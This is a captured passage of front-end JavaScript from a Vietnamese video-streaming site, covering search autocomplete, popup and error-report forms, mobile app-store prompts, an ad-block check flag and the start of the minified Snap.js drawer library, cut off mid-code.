                onclick1 +
                ">" +
                name_button1 +
                "</button>";
        }
        if (name_button2 != "") {
            var onclick2 = "";
            if (onclick_func2 != "") {
                onclick2 += "onclick=" + onclick_func2 + "();";
            }
            html +=
                "<button type = 'button' class = 'btn btn-primary' data-dismiss = 'modal' " +
                onclick2 +
                ">" +
                name_button2 +
                "</button>";
        }
        html += "</div>";
    }
    html += "</div>";
    html += "</div>";
    html += "</div>";
    html += "</div>";
    return html;
}
function replaceUnicode(str) {
    var str = $.trim(str);
    str = str.toLowerCase();
    str = str.replace(/à|á|ạ|ả|ã|â|ầ|ấ|ậ|ẩ|ẫ|ă|ằ|ắ|ặ|ẳ|ẵ/g, "a");
    str = str.replace(/è|é|ẹ|ẻ|ẽ|ê|ề|ế|ệ|ể|ễ/g, "e");
    str = str.replace(/ì|í|ị|ỉ|ĩ/g, "i");
    str = str.replace(/ò|ó|ọ|ỏ|õ|ô|ồ|ố|ộ|ổ|ỗ|ơ|ờ|ớ|ợ|ở|ỡ/g, "o");
    str = str.replace(/ù|ú|ụ|ủ|ũ|ư|ừ|ứ|ự|ử|ữ/g, "u");
    str = str.replace(/ỳ|ý|ỵ|ỷ|ỹ/g, "y");
    str = str.replace(/đ/g, "d");
    str = str.replace(
        /!|@|%|\^|\*|\(|\)|\+|\=|\<|\>|\?|\/|,|\.|\:|\;|\'| |\"|\&|\#|\[|\]|~|$|_/g,
        "-"
    );
    /* tìm và thay thế các kí tự đặc biệt trong chuỗi sang kí tự - */
    str = str.replace(/-+-/g, "-"); //thay thế 2- thành 1-
    str = str.replace(/^\-+|\-+$/g, "");
    return str;
}
// search
$(document).ready(function () {
    $(".block-all-event").removeClass("display-none");

    $(".imgSmile").hover(
        function () {
            $(this).addClass("transition");
            //$(".pannel-wrapper-title").addClass('transition');
        },
        function () {
            $(this).removeClass("transition");
            //$(".pannel-wrapper-title").removeClass('transition');
        }
    );

    $("#keyword").keypress(function (event) {
        var keycode = event.keyCode ? event.keyCode : event.which;
        if (keycode == "13") {
            $(this).val(replaceUnicode($(this).val()));
        }
        if ($("#keyword").val().length > 2) {
            $(".search-dropdown").attr("style", "display: block !important;");
        }
    });
    $("html").click(function (event) {
        if (
            !$(event.target).is("#keyword") &&
            !$(event.target).is(".icon_search")
        ) {
            if ($(".search-block").is(":visible")) {
                $(".btn-search").siblings(".search-block").stop().hide(200);
            }
            $(".panel-searchResult").html("");
            $(".search-dropdown").attr("style", "display:none;");
        }
    });

    $(".btn-search").click(function () {
        $("#keyword").val("");
        $(this).siblings(".search-block").stop().toggle(200);
        setTimeout(function () {
            if ($(".search-block").is(":visible")) {
                $("#keyword").focus();
            } else {
                $(".search-dropdown").attr("style", "none");
                $(".panel-searchResult").html("");
            }
        }, 300);
    });
    var cache = {};
    $("#keyword").autocomplete({
        minLength: 3,
        source: function (request, response) {
            //                var term = request.term;
            //                if (term in cache) {
            //                    if (cache[term].length) {
            //                        $('.panel-searchResult').html(cache[term]);
            //                        $(".scroll-dropdown").mCustomScrollbar();
            //                    }
            //                    return;
            //                }
            var url =
                $("#base_url").val() +
                $("#lang_code").val() +
                "/header/getDataSearch/";
            var params = $("#frmHeaderSearch").serializeArray();
            $.ajax({
                type: "POST",
                url: url,
                data: params,
                success: function (data) {
                    data = $.parseJSON(data);
                    var movies = data.Movies;
                    var tags = data.Tags;
                    var directors = data.Directors;
                    var actors = data.Actors;
                    var keyword = replaceUnicode($("#keyword").val());
                    var base_url = $(".params > #base_url").val();
                    var htmls = "";
                    var blocks = "";
                    var countData = 0;
                    if (Object.keys(movies).length) {
                        blocks +=
                            '\
                                <div class="panel-body">\
                                    <div class="col-xs-3">' +
                            movies.alias +
                            '</div>\
                                    <div class="col-xs-9">\
                                        <ul class="list-unstyled list-result">';
                        for (i = 0; i < movies.data.length; i++) {
                            blocks +=
                                '\
                                            <li>\
                                                <a href="' +
                                base_url +
                                movies.data[i].url +
                                '" title="' +
                                movies.data[i].name +
                                '">\
                                                    <img src="' +
                                $(".params > #image_url").val() +
                                "95x54/" +
                                movies.data[i].image_banner +
                                '" \
                                                    alt="' +
                                movies.data[i].name +
                                '" class="img-responsive" width="95" height="54"></a>\
                                                <a href="' +
                                base_url +
                                movies.data[i].url +
                                '" title="' +
                                movies.data[i].name +
                                '">' +
                                movies.data[i].name +
                                "</a>\
                                            </li>";
                        }
                        blocks +=
                            "\
                                        </ul>";
                        if (movies.data.length == 5)
                            blocks +=
                                '<a href="' +
                                base_url +
                                movies.lang_code +
                                "/search/content?keyword=" +
                                keyword +
                                '"\
                                              class="btn btn-primary btn-xs">see more</a>';
                        blocks +=
                            "</div>\
                                </div>";
                        countData += movies.data.length;
                    }
                    if (Object.keys(tags).length) {
                        blocks +=
                            '\
                                <div class="panel-body">\
                                    <div class="col-xs-3">Tags</div>\
                                    <div class="col-xs-9">\
                                        <ul class="list-unstyled list-result">';
                        for (i = 0; i < tags.data.length; i++) {
                            name = replaceUnicode(tags.data[i].name);
                            blocks +=
                                '\
                                            <li>\
                                                <a href="' +
                                base_url +
                                "search/tag?keyword=" +
                                name +
                                '" \
                                                    title="' +
                                tags.data[i].name +
                                '">' +
                                tags.data[i].name +
                                "</a>\
                                            </li>";
                        }
                        blocks +=
                            "\
                                        </ul>";
                        if (tags.data.length == 5)
                            blocks +=
                                '<a href="' +
                                base_url +
                                tags.lang_code +
                                "/search/tag?keyword=" +
                                keyword +
                                '" \
                                              class="btn btn-primary btn-xs">see more</a>';
                        blocks +=
                            "</div>\
                                </div>";
                        countData += tags.data.length;
                    }

                    if (Object.keys(actors).length) {
                        blocks +=
                            '\
                                <div class="panel-body">\
                                    <div class="col-xs-3">' +
                            actors.alias +
                            '</div>\
                                    <div class="col-xs-9">\
                                        <ul class="list-unstyled list-result">';
                        for (i = 0; i < actors.data.length; i++) {
                            name = replaceUnicode(actors.data[i].name);
                            blocks +=
                                '\
                                            <li>\
                                                <a href="' +
                                base_url +
                                actors.lang_code +
                                "/search/actor?keyword=" +
                                name +
                                '" \
                                                    title="' +
                                actors.data[i].name +
                                '">' +
                                actors.data[i].name +
                                "</a>\
                                            </li>";
                        }
                        blocks +=
                            "\
                                        </ul>";
                        if (actors.data.length == 5)
                            blocks +=
                                '<a href="' +
                                base_url +
                                actors.lang_code +
                                "/search/actor?keyword=" +
                                keyword +
                                '" \
                                              class="btn btn-primary btn-xs">see more</a>';
                        blocks +=
                            "</div>\
                                </div>";

                        countData += actors.data.length;
                    }
                    if (Object.keys(directors).length) {
                        blocks +=
                            '\
                                <div class="panel-body">\
                                    <div class="col-xs-3">' +
                            directors.alias +
                            '</div>\
                                    <div class="col-xs-9">\
                                        <ul class="list-unstyled list-result">';
                        for (i = 0; i < directors.data.length; i++) {
                            name = replaceUnicode(directors.data[i].name);
                            blocks +=
                                '\
                                            <li>\
                                                <a href="' +
                                base_url +
                                directors.lang_code +
                                "/search/director?keyword=" +
                                name +
                                '" \
                                                    title="' +
                                directors.data[i].name +
                                '">' +
                                directors.data[i].name +
                                "</a>\
                                            </li>";
                        }
                        blocks +=
                            "\
                                        </ul>";
                        if (directors.data.length == 5)
                            blocks +=
                                '<a href="' +
                                base_url +
                                directors.lang_code +
                                "/search/director?keyword=" +
                                keyword +
                                '" \
                                            class="btn btn-primary btn-xs">see more</a>';
                        blocks +=
                            "</div>\
                                </div>";

                        countData += directors.data.length;
                    }

                    htmls =
                        '<div class="panel-heading">' +
                        $("#keyword").attr("placeholder") +
                        "<b>: " +
                        $("#keyword").val();
                    +"</b> </div>";
                    htmls +=
                        '\
                            <div class="scroll-dropdown default-skin ">' +
                        blocks +
                        "</div>";

                    if (blocks) {
                        $(".panel-searchResult").html(htmls);
                        if (countData < 8)
                            $(".scroll-dropdown").css("height", "auto");
                        else $(".scroll-dropdown").mCustomScrollbar();
                    } else {
                        $(".panel-searchResult").html(htmls);
                    }
                    //cache[term] = htmls;
                },
            });
        },
    });
});

$(document).ready(function () {
    $("#section-menu button").on("click", function () {
        if ($(this).hasClass("active")) {
            $(this).removeClass("active");
            $("#section-menu ul").removeClass("active");
        } else {
            $(this).addClass("active");
            $("#section-menu ul").addClass("active");
        }
    });
    $(".section-articles.view .articles nav li a").on("click", function () {
        var $this = $(this);
        $(".section-articles.view .articles nav li a").each(function () {
            $(this).removeClass("active");
        });
        $(".section-articles.view .articles .content-inner section").each(
            function () {
                if ("#" + $(this).attr("id") == $this.attr("data-tab")) {
                    $(this).addClass("active");
                } else $(this).removeClass("active");
            }
        );
        $this.addClass("active");
    });
    $(".section-articles.listen .articles nav li a").on("click", function () {
        var $this = $(this);
        $(".section-articles.listen .articles nav li a").each(function () {
            $(this).removeClass("active");
        });
        $(".section-articles.listen .articles .content-inner section").each(
            function () {
                if ("#" + $(this).attr("id") == $this.attr("data-tab")) {
                    $(this).addClass("active");
                } else $(this).removeClass("active");
            }
        );
        $this.addClass("active");
    });
    $("#menu-section-menu > li").on("click", function () {
        //alert("ll");
        if ($(this).children(".sub-menu ").hasClass("active")) {
            $(this).children(".sub-menu ").removeClass("active");
        } else {
            $(this).children(".sub-menu ").addClass("active");
        }
    });
    if ($(".owl-carousel").length > 0) {
        $(".owl-carousel").owlCarousel({
            autoPlay: true,
            loop: true,
            slideSpeed: 1500,
            singleItem: true,
            responsive: true,
            responsiveRefreshRate: 200,
            responsiveBaseWidth: window,
        });
        $(".next").click(function () {
            $(".owl-carousel").trigger("owl.next");
        });
        $(".prev").click(function () {
            $(".owl-carousel").trigger("owl.prev");
        });
    }

    if ($(".owl-recommand").length > 0) {
        $(".owl-recommand").owlCarousel({
            autoPlay: false,
            pagination: false,
            loop: true,
            singleItem: true,
            responsive: true,
            slideSpeed: 1000,
            responsiveRefreshRate: 200,
            responsiveBaseWidth: window,
            navigation: true,
            navigationText: [
                "<img src='https://static.hplus.com.vn/themes/front/images/arr-left.png' />",
                "<img src='https://static.hplus.com.vn/themes/front/images/arr-right.png' />",
            ],
        });
    }
});

/* Kéo qua trái hiện thanh menu
(function ($) {
    $(document).ready(function () {
        $(".scroll-dropdown").mCustomScrollbar();
        var isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|OperaMini/i.test(navigator.userAgent);
        var getSnapId = document.getElementById("snap-content");
        if (isMobile) {
            getSnapId.removeAttribute('data-snap-ignore');
        }
    });
})(jQuery);
*/

$(document).ready(function () {
    $(".error-msg-head #btn-error-msg").click(function () {
        var checkHidden = $(".error-msg-body").is(":hidden");
        //var thisErrBody = $(this).parent().next();
        var thisErrBody = $(".error-msg-body");
        if (checkHidden) {
            thisErrBody.css("display", "block");
            changeCaptchaImage("image-captcha");
        } else {
            thisErrBody.css("display", "none");
            document.getElementById("frmErrorReport").reset();
            $("#frmErrorReport")
                .find("label.error")
                .each(function () {
                    $(this).remove();
                });
        }
        var email = $("#email-user").val();
        $("#email-report").val(email);
    });

    $(".error-msg-head #btn-light").click(function () {
        if ($(this).data("power") != "on") {
            if (!$("#lightMask").length) {
                $("body").append(
                    '<div id="lightMask" style="width:100%;height:100%;position:fixed;z-index:9998;display:none;opacity"></div>'
                );
            }
            $("#lightMask").show();
            $(".objVideo").addClass("lightOn");
            $(this).html("<i></i>Mở đèn");
            $(this)
                .data("power", "on")
                .css({ position: "relative", "z-index": 9999 });
        } else {
            $("#lightMask").hide();
            $(this).html("<i></i>Tắt đèn");
            $(this)
                .data("power", "off")
                .css({ position: "static", "z-index": 1 });
            $(".objVideo").removeClass("lightOn");
        }
    });
});
function sendErrorReport(vaildateStatus) {
    setTimeout(function () {
        //        vaildateStatus = $("#frmErrorReport").validate();
        if (vaildateStatus.successList.length == 2) {
            var option = $("input:radio[name=report]:checked").val();
            var text = $("#text-report").val();
            var email = $("#email-report").val();
            var captcha = $("#captcha").val();
            $.ajax({
                type: "POST",
                url: url + "report/error/",
                data:
                    "email=" +
                    email +
                    "&id=" +
                    obj_id +
                    "&text=" +
                    text +
                    "&option=" +
                    option +
                    "&captcha=" +
                    captcha,
                dataType: "json",
                success: function (rs) {
                    popup(rs.title, rs.msg, "", "", "", "");
                    if (rs.status == 1) {
                        $(".error-msg-head #btn-error-msg").click();
                    } else {
                        changeCaptchaImage("image-captcha");
                    }
                },
            });
        }
    }, 300);
    return false;
}
function sendDuDoan(statusValidate_dudoan) {
    setTimeout(function () {
        //        vaildateStatus = $("#frmErrorReport").validate();
        if (statusValidate_dudoan.successList.length == 2) {
            var option = $("input:radio[name=dudoan_doi]:checked").val();
            var songuoi = $("#songuoi").val();
            var captcha = $("#captcha").val();
            var id_match = $("#id_match").val();
            $.ajax({
                type: "POST",
                url: url + "dudoan/ajax/",
                data:
                    "id_match=" +
                    id_match +
                    "&option=" +
                    option +
                    "&songuoi=" +
                    songuoi +
                    "&captcha=" +
                    captcha,
                dataType: "json",
                success: function (rs) {
                    popup(rs.title, rs.msg, "", "", "", "");
                    if (rs.status == 1) {
                        $(".error-msg-head #btn-error-msg").click();
                        $("#popup-dudoan").modal("hide");
                    } else {
                        changeCaptchaImage("image-captcha-dudoan");
                    }
                },
            });
        }
    }, 300);
    return false;
}
function changeCaptchaImage(idElement) {
    $.ajax({
        type: "POST",
        url: url + "user/captcha/",
        data: "ajax=1",
        success: function (rs) {
            $("#" + idElement).html(rs);
        },
    });
}
function closePopup() {
    $(".modal-header button").click();
}
function gotolinkpackage() {
    var linkMinPakage = $("#linkMinPakage").val();
    if (typeof linkMinPakage != "undefined" && linkMinPakage != "") {
        window.location.href = linkMinPakage;
    }
}

/* Script toggle popup right */
window.setTimeout(function () {
    closebb();
}, 197000);

function closebb() {
    $("#closebb").click();
}

function toggle_bb() {
    if ($(".bb_open").css("display") == "none") {
        $(".bb_open").show();
        $(".bb_close").hide();
        $(".bottombar").toggle();
    } else if ($(".bb_close").css("display") == "none") {
        $(".bb_open").hide();
        $(".bb_close").show();
        $(".bottombar").toggle();
    }
}

function close_bb() {
    $(".bb_open").remove();
    $(".bb_close").remove();
    $(".bottombar").remove();
}

function toggle_bbL() {
    if ($(".bb_openL").css("display") == "none") {
        $(".bb_openL").show();
        $(".bb_closeL").hide();
        $(".bottombarL").toggle();
    } else if ($(".bb_closeL").css("display") == "none") {
        $(".bb_openL").hide();
        $(".bb_closeL").show();
        $(".bottombarL").toggle();
    }
}

function getMobileOperatingSystem() {
    if (sessionStorage.getItem("checkDevice") == null) {
        var userAgent = navigator.userAgent || navigator.vendor || window.opera;

        if (/android/i.test(userAgent)) {
            $(document).on("click", ".SwalBtn1", function () {
                sessionStorage.setItem("checkDevice", "1");
                swal.clickConfirm();
            });
            $(document).on("click", ".SwalBtn2", function () {
                window.location.href =
                    "https://play.google.com/store/apps/details?id=com.hplus&hl=en";
            });

            swal.fire({
                title: "Xem trên: ",
                html:
                    '<button type="button" role="button" tabindex="0" class="SwalBtn2 customSwalBtn">' +
                    "Ứng dụng HTVC" +
                    "</button>" +
                    '<button type="button" role="button" tabindex="0" class="SwalBtn1 customSwalBtn">' +
                    "Webmobile" +
                    "</button>",
                showCancelButton: false,
                showConfirmButton: false,
                allowOutsideClick: false,
            });
            return;
        }

        // iOS detection from: http://stackoverflow.com/a/9039885/177710
        if (/iPad|iPhone|iPod/.test(userAgent) && !window.MSStream) {
            $(document).on("click", ".SwalBtn1", function () {
                sessionStorage.setItem("checkDevice", "1");
                swal.clickConfirm();
            });
            $(document).on("click", ".SwalBtn2", function () {
                window.location.href =
                    "https://itunes.apple.com/us/app/hplus/id984464040?ls=1&mt=8";
            });

            swal.fire({
                title: "Xem trên: ",
                html:
                    '<button type="button" role="button" tabindex="0" class="SwalBtn2 customSwalBtn">' +
                    "Ứng dụng HTVC" +
                    "</button>" +
                    '<button type="button" role="button" tabindex="0" class="SwalBtn1 customSwalBtn">' +
                    "Webmobile" +
                    "</button>",
                showCancelButton: false,
                showConfirmButton: false,
                allowOutsideClick: false,
            });
            return;
        }

        return 1;
    }
}

function getMobileDetail() {
    var userAgent = navigator.userAgent || navigator.vendor || window.opera;

    if (/android/i.test(userAgent)) {
        $(document).on("click", ".SwalBtn1", function () {
            swal.clickConfirm();
        });
        $(document).on("click", ".SwalBtn2", function () {
            window.location.href =
                "https://play.google.com/store/apps/details?id=com.hplus&hl=en";
        });

        swal.fire({
            title: "Xem trên: ",
            html:
                '<button type="button" role="button" tabindex="0" class="SwalBtn2 customSwalBtn">' +
                "Ứng dụng HTVC" +
                "</button>",
            showCancelButton: false,
            showConfirmButton: false,
            allowOutsideClick: false,
        });
        return;
    }

    // iOS detection from: http://stackoverflow.com/a/9039885/177710
    if (/iPad|iPhone|iPod/.test(userAgent) && !window.MSStream) {
        $(document).on("click", ".SwalBtn1", function () {
            swal.clickConfirm();
        });
        $(document).on("click", ".SwalBtn2", function () {
            window.location.href =
                "https://itunes.apple.com/us/app/hplus/id984464040?ls=1&mt=8";
        });

        swal.fire({
            title: "Xem trên: ",
            html:
                '<button type="button" role="button" tabindex="0" class="SwalBtn2 customSwalBtn">' +
                "Ứng dụng HTVC" +
                "</button>",
            showCancelButton: false,
            showConfirmButton: false,
            allowOutsideClick: false,
        });
        return;
    }

    return 1;
}


--- FILE ---
content_type: application/javascript
request_url: https://static.hplus.com.vn/themes/front/scripts/ads.js
body_size: -146
content:
var canRunAds =  true;

--- FILE ---
content_type: application/javascript
request_url: https://static.hplus.com.vn/themes/front/scripts/plugin/snap.min.js
body_size: 21094
content:
/*
 * Snap.js
 *
 * Copyright 2013, Jacob Kelley - http://jakiestfu.com/
 * Released under the MIT Licence
 * http://opensource.org/licenses/MIT
 *
 * Github:  http://github.com/jakiestfu/Snap.js/
 * Version: 1.9.2
 */
 (function(c,b){
    var a=a||function(k){
        var f={
            element:null,dragger:null,disable:"none",addBodyClasses:true,hyperextensible:true,resistance:0.5,flickThreshold:50,transitionSpeed:0.3,easing:"ease",maxPosition:266,minPosition:-266,tapToClose:true,touchToDrag:true,slideIntent:40,minDragDistance:5
        }
        ,e={
            simpleStates:{
                opening:null,towards:null,hyperExtending:null,halfway:null,flick:null,translation:{
                    absolute:0,relative:0,sinceDirectionChange:0,percentage:0
                }
                
            }
            
        }
        ,h={},d={
            hasTouch:(b.ontouchstart===null),eventType:function(m){
                var l={
                    down:(d.hasTouch?"touchstart":"mousedown"),move:(d.hasTouch?"touchmove":"mousemove"),up:(d.hasTouch?"touchend":"mouseup"),out:(d.hasTouch?"touchcancel":"mouseout")
                };
                return l[m]
            }
            ,page:function(l,m){
                return(d.hasTouch&&m.touches.length&&m.touches[0])?m.touches[0]["page"+l]:m["page"+l]
            }
            ,klass:{
                has:function(m,l){
                    return(m.className).indexOf(l)!==-1
                }
                ,add:function(m,l){
                    if(!d.klass.has(m,l)&&f.addBodyClasses){
                        m.className+=" "+l
                    }
                    
                }
                ,remove:function(m,l){
                    if(f.addBodyClasses){
                        m.className=(m.className).replace(l,"").replace(/^\s+|\s+$/g,"")
                    }
                    
                }
                
            }
            ,dispatchEvent:function(l){
                if(typeof h[l]==="function"){
                    return h[l].call()
                }
                
            }
            ,vendor:function(){
                var m=b.createElement("div"),n="webkit Moz O ms".split(" "),l;
                for(l in n){
                    if(typeof m.style[n[l]+"Transition"]!=="undefined"){
                        return n[l]
                    }
                    
                }
                
            }
            ,transitionCallback:function(){
                return(e.vendor==="Moz"||e.vendor==="ms")?"transitionend":e.vendor+"TransitionEnd"
            }
            ,canTransform:function(){
                return typeof f.element.style[e.vendor+"Transform"]!=="undefined"
            }
            ,deepExtend:function(l,n){
                var m;
                for(m in n){
                    if(n[m]&&n[m].constructor&&n[m].constructor===Object){
                        l[m]=l[m]||{};
                        d.deepExtend(l[m],n[m])
                    }
                    else{
                        l[m]=n[m]
                    }
                    
                }
                return l
            }
            ,angleOfDrag:function(l,o){
                var n,m;
                m=Math.atan2(-(e.startDragY-o),(e.startDragX-l));
                if(m<0){
                    m+=2*Math.PI
                }
                n=Math.floor(m*(180/Math.PI)-180);
                if(n<0&&n>-180){
                    n=360-Math.abs(n)
                }
                return Math.abs(n)
            }
            ,events:{
                addEvent:function g(m,l,n){
                    if(m.addEventListener){
                        return m.addEventListener(l,n,false)
                    }
                    else{
                        if(m.attachEvent){
                            return m.attachEvent("on"+l,n)
                        }
                        
                    }
                    
                }
                ,removeEvent:function g(m,l,n){
                    if(m.addEventListener){
                        return m.removeEventListener(l,n,false)
                    }
                    else{
                        if(m.attachEvent){
                            return m.detachEvent("on"+l,n)
                        }
                        
                    }
                    
                }
                ,prevent:function(l){
                    if(l.preventDefault){
                        l.preventDefault()
                    }
                    else{
                        l.returnValue=false
                    }
                    
                }
                
            }
            ,parentUntil:function(n,l){
                var m=typeof l==="string";
                while(n.parentNode){
                    if(m&&n.getAttribute&&n.getAttribute(l)){
                        return n
                    }
                    else{
                        if(!m&&n===l){
                            return n
                        }
                        
                    }
                    n=n.parentNode
                }
                return null
            }
            
        }
        ,i={
            translate:{
                get:{
                    matrix:function(n){
                        if(!d.canTransform()){
                            return parseInt(f.element.style.left,10)
                        }
                        else{
                            var m=c.getComputedStyle(f.element)[e.vendor+"Transform"].match(/\((.*)\)/),l=8;
                            if(m){
                                m=m[1].split(",");
                                if(m.length===16){
                                    n+=l
                                }
                                return parseInt(m[n],10)
                            }
                            return 0
                        }
                        
                    }
                    
                }
                ,easeCallback:function(){
                    f.element.style[e.vendor+"Transition"]="";
                    e.translation=i.translate.get.matrix(4);
                    e.easing=false;
                    clearInterval(e.animatingInterval);
                    if(e.easingTo===0){
                        d.klass.remove(b.body,"snapjs-right");
                        d.klass.remove(b.body,"snapjs-left")
                    }
                    d.dispatchEvent("animated");
                    d.events.removeEvent(f.element,d.transitionCallback(),i.translate.easeCallback)
                }
                ,easeTo:function(l){
                    if(!d.canTransform()){
                        e.translation=l;
                        i.translate.x(l)
                    }
                    else{
                        e.easing=true;
                        e.easingTo=l;
                        f.element.style[e.vendor+"Transition"]="all "+f.transitionSpeed+"s "+f.easing;
                        e.animatingInterval=setInterval(function(){
                            d.dispatchEvent("animating")
                        }
                        ,1);
                        d.events.addEvent(f.element,d.transitionCallback(),i.translate.easeCallback);
                        i.translate.x(l)
                    }
                    if(l===0){
                        f.element.style[e.vendor+"Transform"]=""
                    }
                    
                }
                ,x:function(m){
                    if((f.disable==="left"&&m>0)||(f.disable==="right"&&m<0)){
                        return
                    }
                    if(!f.hyperextensible){
                        if(m===f.maxPosition||m>f.maxPosition){
                            m=f.maxPosition
                        }
                        else{
                            if(m===f.minPosition||m<f.minPosition){
                                m=f.minPosition
                            }
                            
                        }
                        
                    }
                    m=parseInt(m,10);
                    if(isNaN(m)){
                        m=0
                    }
                    if(d.canTransform()){
                        var l="translate3d("+m+"px, 0,0)";
                        f.element.style[e.vendor+"Transform"]=l;
						if(m<=-50)
							$(".snap-drawers").css("display","block");
						else
							$(".snap-drawers").css("display","none");
                    }
                    else{
                        f.element.style.width=(c.innerWidth||b.documentElement.clientWidth)+"px";
                        f.element.style.left=m+"px";
                        f.element.style.right=""
                    }
                    
                }
                
            }
            ,drag:{
                listen:function(){
                    e.translation=0;
                    e.easing=false;
                    d.events.addEvent(f.element,d.eventType("down"),i.drag.startDrag);
                    d.events.addEvent(f.element,d.eventType("move"),i.drag.dragging);
                    d.events.addEvent(f.element,d.eventType("up"),i.drag.endDrag)
                }
                ,stopListening:function(){
                    d.events.removeEvent(f.element,d.eventType("down"),i.drag.startDrag);
                    d.events.removeEvent(f.element,d.eventType("move"),i.drag.dragging);
                    d.events.removeEvent(f.element,d.eventType("up"),i.drag.endDrag)
                }
                ,startDrag:function(n){
                    var m=n.target?n.target:n.srcElement,l=d.parentUntil(m,"data-snap-ignore");
                    if(l){
                        d.dispatchEvent("ignore");
                        return
                    }
                    if(f.dragger){
                        var o=d.parentUntil(m,f.dragger);
                        if(!o&&(e.translation!==f.minPosition&&e.translation!==f.maxPosition)){
                            return
                        }
                        
                    }
                    d.dispatchEvent("start");
                    f.element.style[e.vendor+"Transition"]="";
                    e.isDragging=true;
                    e.hasIntent=null;
                    e.intentChecked=false;
                    e.startDragX=d.page("X",n);
                    e.startDragY=d.page("Y",n);
                    e.dragWatchers={
                        current:0,last:0,hold:0,state:""
                    };
                    e.simpleStates={
                        opening:null,towards:null,hyperExtending:null,halfway:null,flick:null,translation:{
                            absolute:0,relative:0,sinceDirectionChange:0,percentage:0
                        }
                        
                    }
                    
                }
                ,dragging:function(s){
                    if(e.isDragging&&f.touchToDrag){
                        var v=d.page("X",s),u=d.page("Y",s),t=e.translation,o=i.translate.get.matrix(4),n=v-e.startDragX,p=o>0,q=n,w;
                        if((e.intentChecked&&!e.hasIntent)){
                            return
                        }
                        if(f.addBodyClasses){
                            if((o)>0){
                                d.klass.add(b.body,"snapjs-left");
                                d.klass.remove(b.body,"snapjs-right")
                            }
                            else{
                                if((o)<0){
                                    d.klass.add(b.body,"snapjs-right");
                                    d.klass.remove(b.body,"snapjs-left")	
									
                                }
                            }
                            
                        }
                        if(e.hasIntent===false||e.hasIntent===null){
                            var m=d.angleOfDrag(v,u),l=(m>=0&&m<=f.slideIntent)||(m<=360&&m>(360-f.slideIntent)),r=(m>=180&&m<=(180+f.slideIntent))||(m<=180&&m>=(180-f.slideIntent));
                            if(!r&&!l){
                                e.hasIntent=false
                            }
                            else{
                                e.hasIntent=true
                            }
                            e.intentChecked=true
                        }
                        if((f.minDragDistance>=Math.abs(v-e.startDragX))||(e.hasIntent===false)){
                            return
                        }
                        d.events.prevent(s);
                        d.dispatchEvent("drag");
                        e.dragWatchers.current=v;
                        if(e.dragWatchers.last>v){
                            if(e.dragWatchers.state!=="left"){
                                e.dragWatchers.state="left";
                                e.dragWatchers.hold=v
                            }
                            e.dragWatchers.last=v
                        }
                        else{
                            if(e.dragWatchers.last<v){
                                if(e.dragWatchers.state!=="right"){
                                    e.dragWatchers.state="right";
                                    e.dragWatchers.hold=v
                                }
                                e.dragWatchers.last=v
                            }
                            
                        }
                        if(p){
                            if(f.maxPosition<o){
                                w=(o-f.maxPosition)*f.resistance;
                                q=n-w
                            }
                            e.simpleStates={
                                opening:"left",towards:e.dragWatchers.state,hyperExtending:f.maxPosition<o,halfway:o>(f.maxPosition/2),flick:Math.abs(e.dragWatchers.current-e.dragWatchers.hold)>f.flickThreshold,translation:{
                                    absolute:o,relative:n,sinceDirectionChange:(e.dragWatchers.current-e.dragWatchers.hold),percentage:(o/f.maxPosition)*100
                                }
                                
                            }
                            
                        }
                        else{
                            if(f.minPosition>o){
                                w=(o-f.minPosition)*f.resistance;
                                q=n-w
                            }
                            e.simpleStates={
                                opening:"right",towards:e.dragWatchers.state,hyperExtending:f.minPosition>o,halfway:o<(f.minPosition/2),flick:Math.abs(e.dragWatchers.current-e.dragWatchers.hold)>f.flickThreshold,translation:{
                                    absolute:o,relative:n,sinceDirectionChange:(e.dragWatchers.current-e.dragWatchers.hold),percentage:(o/f.minPosition)*100
                                }
                                
                            }
                            
                        }
                        i.translate.x(q+t)
                    }
                    
                }
                ,endDrag:function(m){
                    if(e.isDragging){
                        d.dispatchEvent("end");
                        var l=i.translate.get.matrix(4);
                        if(e.dragWatchers.current===0&&l!==0&&f.tapToClose){
                            d.dispatchEvent("close");
                            d.events.prevent(m);
                            i.translate.easeTo(0);
                            e.isDragging=false;
                            e.startDragX=0;
                            return
                        }
                        if(e.simpleStates.opening==="left"){
                            if((e.simpleStates.halfway||e.simpleStates.hyperExtending||e.simpleStates.flick)){
                                if(e.simpleStates.flick&&e.simpleStates.towards==="left"){
                                    i.translate.easeTo(0)
                                }
                                else{
                                    if((e.simpleStates.flick&&e.simpleStates.towards==="right")||(e.simpleStates.halfway||e.simpleStates.hyperExtending)){
                                        i.translate.easeTo(f.maxPosition)
                                    }
                                    
                                }
                                
                            }
                            else{
                                i.translate.easeTo(0)
                            }
                            
                        }
                        else{
                            if(e.simpleStates.opening==="right"){
                                if((e.simpleStates.halfway||e.simpleStates.hyperExtending||e.simpleStates.flick)){
                                    if(e.simpleStates.flick&&e.simpleStates.towards==="right"){
                                        i.translate.easeTo(0)
                                    }
                                    else{
                                        if((e.simpleStates.flick&&e.simpleStates.towards==="left")||(e.simpleStates.halfway||e.simpleStates.hyperExtending)){
                                            i.translate.easeTo(f.minPosition)
                                        }
                                        
                                    }
                                    
                                }
                                else{
                                    i.translate.easeTo(0)
                                }
                                
                            }
                            
                        }
                        e.isDragging=false;
                        e.startDragX=d.page("X",m)
                    }
                    
                }
                
            }
            
        }
        ,j=function(l){
            if(l.element){
                d.deepExtend(f,l);
                e.vendor=d.vendor();
                i.drag.listen()
            }
            
        };
        this.open=function(l){
            d.dispatchEvent("open");
            d.klass.remove(b.body,"snapjs-expand-left");
            d.klass.remove(b.body,"snapjs-expand-right");
            if(l==="left"){
                e.simpleStates.opening="left";
                e.simpleStates.towards="right";
                d.klass.add(b.body,"snapjs-left");
                d.klass.remove(b.body,"snapjs-right");
                i.translate.easeTo(f.maxPosition)
            }
            else{
                if(l==="right"){
                    e.simpleStates.opening="right";
                    e.simpleStates.towards="left";
                    d.klass.remove(b.body,"snapjs-left");
                    d.klass.add(b.body,"snapjs-right");
                    i.translate.easeTo(f.minPosition)
                }
                
            }
            
        };
        this.close=function(){
            d.dispatchEvent("close");
            i.translate.easeTo(0)
        };
        this.expand=function(l){
            var m=c.innerWidth||b.documentElement.clientWidth;
            if(l==="left"){
                d.dispatchEvent("expandLeft");
                d.klass.add(b.body,"snapjs-expand-left");
                d.klass.remove(b.body,"snapjs-expand-right")
            }
            else{
                d.dispatchEvent("expandRight");
                d.klass.add(b.body,"snapjs-expand-right");
                d.klass.remove(b.body,"snapjs-expand-left");
                m*=-1
            }
            i.translate.easeTo(m)
        };
        this.on=function(l,m){
            h[l]=m;
            return this
        };
        this.off=function(l){
            if(h[l]){
                h[l]=false
